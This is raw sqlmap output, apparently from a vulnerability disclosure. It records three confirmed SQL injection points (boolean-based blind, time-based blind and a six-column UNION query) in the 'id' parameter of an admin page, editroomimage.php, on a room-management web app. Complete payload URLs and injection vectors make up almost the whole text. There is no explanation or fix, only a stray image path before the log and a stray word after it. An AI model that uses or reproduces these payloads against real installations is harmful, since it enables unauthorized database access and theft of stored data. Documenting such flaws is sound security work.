 [14:32:25] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 156 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://192.168.248.130:8883/admin/editroomimage.php?id=1' AND 4674=(SELECT (CASE WHEN (4674=4674) THEN 4674
 ELSE (SELECT 1176 UNION SELECT 2912) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.248.130:8883/admin/editroomimage.php?id=1' AND (SELECT 9944 FROM (SELECT(SLEEP(5)))phya)-- B
Nhp
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: http://192.168.248.130:8883/admin/editroomimage.php?id=1' UNION ALL SELECT NULL,CONCAT(0x71787a6a71,0x54514
24e4d574f75776a52667977797163486b506d6d6442434a6765726266464a4241594b655148,0x71626b7871),NULL,NULL,NULL,NULL-- -
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL-- -
---
LETTERS